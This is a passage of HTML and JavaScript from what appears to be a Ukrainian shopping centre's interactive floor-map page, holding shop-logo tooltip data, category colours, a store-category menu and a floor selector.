src=\"\/attaches\/logo\/876.png\" \/><\/span><span class=\"data\"><\/span>"}},"427":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/085.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"432":{"href":"\/shop\/76","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/087.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"435":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/089.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"438":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/090.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"402":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/091.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"454":{"href":"\/shop\/81","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/093.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"455":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/pafos great.png\" \/><\/span><span class=\"data\"><\/span>"}},"459":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/095.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"406":{"href":"\/shop\/87","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/102.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"410":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/opium.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"541":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_last.png\" \/><\/span><span class=\"data\"><\/span>"}},"548":{"href":"\/shop\/92","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/107.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"497":{"href":"\/shop\/93","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/page\/FAIRYFOX_NEW_LOGO_color_mal.png\" \/><\/span><span class=\"data\"><\/span>"}},"498":{"href":"\/shop\/94","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/109.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"634":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/113.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"545":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/116.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"126":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/118.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"116":{"href":"\/shop\/103","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/555552112223.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"205":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mix.png\" \/><\/span><span class=\"data\"><\/span>"}},"811":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/123.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"117":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/029.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"359":{"href":"\/shop\/109","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/%D0%BC%D0%BE%D0%B4%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%B0%D1%80%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"234":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nostress.png\" \/><\/span><span class=\"data\"><\/span>"}},"337":{"href":"\/shop\/113","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/128.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"360":{"href":"\/shop\/114","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/070.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"804":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/017.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"229":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/129.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"232":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/055.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"501":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/american auto.png\" \/><\/span><span class=\"data\"><\/span>"}},"616":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/span.png\" \/><\/span><span class=\"data\"><\/span>"}},"222":{"href":"\/shop\/126","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/135.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/038.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"120":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/035.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"525":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/136.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"424":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/outside.png\" \/><\/span><span class=\"data\"><\/span>"}},"612":{"href":"\/shop\/135","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/114.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"759":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/138.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"400":{"href":"\/shop\/137","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/098.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"597":{"href":"\/shop\/139","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_12.png\" \/><\/span><span class=\"data\"><\/span>"}},"113":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/823.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"149":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/824.png\" \/><\/span><span class=\"data\"><\/span>"}},"168":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/eva.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"176":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/385009762-671x362.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"1":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/821.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"2":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_10.png\" \/><\/span><span class=\"data\"><\/span>"}},"496":{"href":"\/shop\/151","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/OC.png\" \/><\/span><span class=\"data\"><\/span>"}},"516":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/828.png\" \/><\/span><span class=\"data\"><\/span>"}},"520":{"href":"\/shop\/158","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%BC%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0.png\" \/><\/span><span class=\"data\"><\/span>"}},"798":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopCase-Logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"522":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/515.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"112":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%A0%D1%83%D1%87%D0%BA%D0%B8_%D0%B8_%D0%A8%D1%82%D1%83%D1%87%D0%BA%D0%B8-logo.png\" \/><\/span><span class=\"data\"><\/span>"}},"124":{"href":"\/shop\/167","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TEZ_TOUR_logo_Vertical_RGB_%4072dpi.png\" \/><\/span><span class=\"data\"><\/span>"}},"131":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"105":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"151":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_19.png\" \/><\/span><span class=\"data\"><\/span>"}},"145":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/3234.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"133":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kopijka.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"808":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%20(1).png\" \/><\/span><span class=\"data\"><\/span>"}},"803":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo3_final.png\" \/><\/span><span class=\"data\"><\/span>"}},"800":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/1wf-N67kUZ4.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"219":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/65SrKPvMKdA.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"220":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/IkrWdSurT3Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"230":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/134.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"622":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/W21KR5ECIWU.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"621":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/-FX-IEAxrRE.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"596":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/blik.png\" \/><\/span><span class=\"data\"><\/span>"}},"642":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/822-bogina-04.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"358":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/time-of-style-logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"335":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fnQQYWp5O1U.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"619":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/David_Roytman.png\" \/><\/span><span class=\"data\"><\/span>"}},"553":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/ESAZjwg7b9Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"453":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_13.png\" \/><\/span><span class=\"data\"><\/span>"}},"499":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot654334.png\" \/><\/span><span class=\"data\"><\/span>"}},"328":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/U4kZBx_vxDI.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"207":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nOoF5GDv4yo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"249":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/aTJDXFCJQYM.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"809":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/post-18-12847556777418_0.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"614":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/trus layer.png\" \/><\/span><span class=\"data\"><\/span>"}},"795":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"799":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-5543222.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"790":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mobilochka_dlinnaya.gif\" \/><\/span><span class=\"data\"><\/span>"}},"403":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotdfdfdf.png\" \/><\/span><span class=\"data\"><\/span>"}},"137":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshothjhj.png\" \/><\/span><span class=\"data\"><\/span>"}},"544":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/narash.png\" \/><\/span><span class=\"data\"><\/span>"}},"123":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"136":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_burger.png\" \/><\/span><span class=\"data\"><\/span>"}},"100":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Exp_Allo.png\" \/><\/span><span class=\"data\"><\/span>"}},"456":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20imagemmmmw.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"227":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"125":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/upakovka.png\" \/><\/span><span class=\"data\"><\/span>"}},"223":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/porto.png\" \/><\/span><span class=\"data\"><\/span>"}},"797":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D0%BA33.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"505":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D1%806.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"530":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/adfghhj.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"599":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot6666.png\" \/><\/span><span class=\"data\"><\/span>"}},"428":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/la%20fete.png\" \/><\/span><span class=\"data\"><\/span>"}},"401":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/sssssdffd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"409":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber456641.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"344":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber46ts.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"311":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/vibeddkkdd.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"199":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"134":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%D0%B2%D0%B2%D1%84.png\" \/><\/span><span class=\"data\"><\/span>"}},"248":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0a7ed0682a1b2f5e64c51b887af1ba131d6a9144e73dc376c15287e6e1ada092_3749c981.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"302":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshotd112aaa.png\" \/><\/span><span class=\"data\"><\/span>"}},"439":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/yesun.png\" \/><\/span><span class=\"data\"><\/span>"}},"437":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fitcoffee.png\" \/><\/span><span class=\"data\"><\/span>"}},"304":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/058.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"433":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/0-02-04-0168f2df361c9b19f6a77d59e404f811140b64ff997a46e649fd2f75ba49d079_b4e95707.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"146":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/chickenfried.png\" \/><\/span><span class=\"data\"><\/span>"}},"336":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/the%20best.png\" \/><\/span><span class=\"data\"><\/span>"}},"434":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kosherplease.png\" \/><\/span><span class=\"data\"><\/span>"}},"527":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/stlogo.png\" \/><\/span><span class=\"data\"><\/span>"}},"111":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_8.png\" \/><\/span><span class=\"data\"><\/span>"}},"6":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"436":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/shine shop.png\" \/><\/span><span class=\"data\"><\/span>"}},"546":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/fp.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"601":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/daisy.png\" \/><\/span><span class=\"data\"><\/span>"}},"796":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/020.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"305":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/zaya_biz.png\" \/><\/span><span class=\"data\"><\/span>"}},"528":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"343":{"tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_15.png\" \/><\/span><span class=\"data\"><\/span>"}}};
var ar_name = [{"1":"1"},{"1":"2"},{"1":"4"},{"2":"2"},{"2":"5"},{"3":"3"},{"4":"2"},{"4":"4"},{"5":"1"},{"5":"5"}];
var ar_color = [{"1":"#FF3366"},{"2":"#00B88A"},{"3":"#AC0DD4"},{"4":"#FF831A"},{"5":"#4AEF65"},{"6":"#840F0E"},{"7":"#F9D299"},{"8":"#6fa8dc"},{"9":"#E6F724"},{"10":"#501AF4"},{"11":"#DA0B59"},{"12":"#02C5CF"},{"13":"#AF440A"},{"14":"#FB3030"},{"15":"#F9C000"},{"16":"#511692"}];
var map_lang = 'uk-UA';
</script>
<style>
    footer{

}
</style>
<div class='box-lid-menu'>
    <div class='box-lid-icon'></div>
    <nav>
        <h4>КАТЕГОРІЇ</h4>
        <ul id="map-nav-ul">
                     <style>#map-nav-ul .li-1:hover{border-bottom: 3px #FF3366 solid}</style>
            <span>
                <li class="li-1"  data-typeid="1">
                    </span>
                <a  >

                    Одяг                </a>

            </li>

                     <style>#map-nav-ul .li-2:hover{border-bottom: 3px #00B88A solid}</style>
            <span>
                <li class="li-2"  data-typeid="2">
                    </span>
                <a  >

                    Краса та здоров'я                </a>

            </li>

                     <style>#map-nav-ul .li-3:hover{border-bottom: 3px #AC0DD4 solid}</style>
            <span>
                <li class="li-3"  data-typeid="3">
                    </span>
                <a  >

                    Білизна                </a>

            </li>

                     <style>#map-nav-ul .li-4:hover{border-bottom: 3px #FF831A solid}</style>
            <span>
                <li class="li-4"  data-typeid="4">
                    </span>
                <a  >

                    Спорт та відпочинок                </a>

            </li>

                     <style>#map-nav-ul .li-5:hover{border-bottom: 3px #4AEF65 solid}</style>
            <span>
                <li class="li-5"  data-typeid="5">
                    </span>
                <a  >

                    Товари для дому                </a>

            </li>

                     <style>#map-nav-ul .li-6:hover{border-bottom: 3px #840F0E solid}</style>
            <span>
                <li class="li-6"  data-typeid="6">
                    </span>
                <a  >

                    Гастрономія                </a>

            </li>

                     <style>#map-nav-ul .li-7:hover{border-bottom: 3px #F9D299 solid}</style>
            <span>
                <li class="li-7"  data-typeid="7">
                    </span>
                <a  >

                    Спеціалізовані                </a>

            </li>

                     <style>#map-nav-ul .li-8:hover{border-bottom: 3px #6fa8dc solid}</style>
            <span>
                <li class="li-8"  data-typeid="8">
                    </span>
                <a  >

                    Послуги                </a>

            </li>

                     <style>#map-nav-ul .li-9:hover{border-bottom: 3px #E6F724 solid}</style>
            <span>
                <li class="li-9"  data-typeid="9">
                    </span>
                <a  >

                    Взуття                </a>

            </li>

                     <style>#map-nav-ul .li-10:hover{border-bottom: 3px #501AF4 solid}</style>
            <span>
                <li class="li-10"  data-typeid="10">
                    </span>
                <a  >

                    Аксесуари                </a>

            </li>

                     <style>#map-nav-ul .li-11:hover{border-bottom: 3px #DA0B59 solid}</style>
            <span>
                <li class="li-11"  data-typeid="11">
                    </span>
                <a  >

                    Товари для дітей                </a>

            </li>

                     <style>#map-nav-ul .li-12:hover{border-bottom: 3px #02C5CF solid}</style>
            <span>
                <li class="li-12"  data-typeid="12">
                    </span>
                <a  >

                    Техніка та електроніка                </a>

            </li>

                     <style>#map-nav-ul .li-13:hover{border-bottom: 3px #AF440A solid}</style>
            <span>
                <li class="li-13"  data-typeid="13">
                    </span>
                <a  >

                    Подарунки                </a>

            </li>

                     <style>#map-nav-ul .li-14:hover{border-bottom: 3px #FB3030 solid}</style>
            <span>
                <li class="li-14"  data-typeid="14">
                    </span>
                <a  >

                    Офіси                </a>

            </li>

                     <style>#map-nav-ul .li-15:hover{border-bottom: 3px #F9C000 solid}</style>
            <span>
                <li class="li-15"  data-typeid="15">
                    </span>
                <a  >

                    Кафе та Ресторани                </a>

            </li>

                     <style>#map-nav-ul .li-16:hover{border-bottom: 3px #511692 solid}</style>
            <span>
                <li class="li-16"  data-typeid="16">
                    </span>
                <a  >

                    Розваги                </a>

            </li>

                    </ul>
    </nav>
</div>
<div class="map-page box-lid">
    <div class='box-lid-content'>
        <div class="top-pages">
            <div class="container">
                <div class="row">
                    <div class="name col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
                        Карта поверхів                    </div>
                </div>
            </div>
        </div>

        <div  id="map-response" class="container">
                <div class="row map-content">

                            <div class="col-xs-10 col-xs-offset-2 col-sm-10 col-sm-offset-2 col-md-9 col-md-offset-1 col-lg-9 col-lg-offset-1 col-xl-9 col-xl-offset-1">
                                <div class="mapcontainer">
                                    <div class="map">
                                        <span></span>
                                    </div>
                                    <div class="areaLegend">
                                        <span></span>
                                    </div>
                                    <div class="plotLegend">
                                        <span></span>
                                    </div>
                                </div>
                            </div>
                            <div id="map-local" class="col-xs-12 col-sm-12 col-md-1 col-md-offset-1 col-lg-1 col-lg-offset-1 col-xl-1 col-xl-offset-1">
                                <div id="menu-nav" class="row menu-nav">
                                    <div class="title">Поверхи</div>
                                    <div class=""><a id="1" >- 1</a></div>
                                    <div class="menu_nav_active"><a class="" id="2" >1</a></div>
                                    <div class=""><a id="3" >2</a></div>
                                    <div class=""><a id="4" >3</a></div>
                                    <div class=""><a id="5" >4</a></div>
                                    <div class=""><a id="6" >5</a></div>
                                    <div class=""><a id="7" >6</a></div>
                                    <div class=""><a id="8" >7</a></div>
                                </div>
                            </div>

                </div>
                <div  id="map-nav" class="row">

                                                            <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="1">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Apparel.png" height="25px" alt="Одяг" />
                                    </span>
                                    <span class="title">
                                        Одяг                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="2">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Health_Beauty.png" height="25px" alt="Краса та здоров'я" />
                                    </span>
                                    <span class="title">
                                        Краса та здоров'я                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="3">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Underwear.png" height="25px" alt="Білизна" />
                                    </span>
                                    <span class="title">
                                        Білизна                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="4">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Sport.png" height="25px" alt="Спорт та відпочинок" />
                                    </span>
                                    <span class="title">
                                        Спорт та відпочинок                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="5">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Household.png" height="25px" alt="Товари для дому" />
                                    </span>
                                    <span class="title">
                                        Товари для дому                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="6">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Gastronomy.png" height="25px" alt="Гастрономія" />
                                    </span>
                                    <span class="title">
                                        Гастрономія                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="7">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/speciality_stores.png" height="25px" alt="Спеціалізовані" />
                                    </span>
                                    <span class="title">
                                        Спеціалізовані                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="8">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/services.png" height="25px" alt="Послуги" />
                                    </span>
                                    <span class="title">
                                        Послуги                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="9">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Shoes.png" height="25px" alt="Взуття" />
                                    </span>
                                    <span class="title">
                                        Взуття                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="10">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Jewelry.png" height="25px" alt="Аксесуари" />
                                    </span>
                                    <span class="title">
                                        Аксесуари                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="11">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/goods_for_kids.png" height="25px" alt="Товари для дітей" />
                                    </span>
                                    <span class="title">
                                        Товари для дітей                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="12">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Electronics.png" height="25px" alt="Техніка та електроніка" />
                                    </span>
                                    <span class="title">
                                        Техніка та електроніка                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="13">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Gifts.png" height="25px" alt="Подарунки" />
                                    </span>
                                    <span class="title">
                                        Подарунки                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="14">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Office.png" height="25px" alt="Офіси" />
                                    </span>
                                    <span class="title">
                                        Офіси                                    </span>
                                    </div>
                                </div>

                                                                <div>
                                    <div class="item col-xs-6 hidden-xs col-sm-4 hidden-sm col-md-3 col-lg-3 col-xl-3" data-typeid="15">
                                    <span class="color">
                                        <img class="preview" src="/attaches/marker/Restaurants.png" height="25px" alt="Кафе та Ресторани" />
                                    </span>
                                    <span class="title">
                                        Кафе та Ресторани                                    </span>
                                    </div>
                                </div>

                                                                <div>
